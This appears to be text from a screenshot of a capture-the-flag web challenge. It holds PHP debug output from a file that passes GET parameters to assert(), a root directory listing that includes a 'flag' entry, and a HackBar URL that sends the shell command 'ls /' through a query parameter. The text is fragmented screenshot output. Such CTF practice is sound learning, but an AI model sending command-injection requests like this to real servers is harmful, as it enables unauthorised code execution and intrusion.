 Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } a
string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8)
array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(
"iZFnwUgPf" } Array ( ) THRQINrpUJvf641bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var array(1) { [0]=> string(6) "KLR
array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File
元素 控制台 Recorder 源代码 网络 Performance insights 性能 内存 应用 安全 Lighthouse HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://33bb5a31-74a7-444e-8ffb-fd4095be3912.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=ls /
Enable POST
ADD HEADER